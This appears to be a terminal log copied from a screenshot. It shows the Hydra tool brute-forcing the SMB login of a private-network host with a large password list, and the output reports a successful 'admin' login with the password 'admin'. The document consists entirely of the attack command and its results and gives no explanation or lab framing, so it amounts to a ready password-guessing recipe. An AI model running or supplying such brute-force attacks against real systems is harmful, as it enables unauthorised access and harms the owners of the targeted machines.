 root@Eternal:/# hydra -l admin -P pass.lst smb://192.168.1.100
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret ser
vice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-04 07:29:12
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent o
verwriting, you have 10 seconds to abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 49381 login tries (l:1/p:49381),
~771 tries per task
[DATA] attacking service smb on port 445
[445][smb] host: 192.168.1.100   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-10-04 07:29:22